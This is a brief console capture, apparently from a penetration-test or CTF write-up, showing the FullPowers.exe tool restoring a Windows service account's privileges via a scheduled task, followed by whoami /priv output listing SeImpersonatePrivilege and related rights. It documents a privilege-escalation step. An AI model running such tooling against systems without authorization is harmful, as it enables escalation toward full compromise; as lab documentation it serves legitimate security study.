 C:\Windows\Tasks>.\FullPowers.exe
.\FullPowers.exe
[+] Started dummy thread with id 4688
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>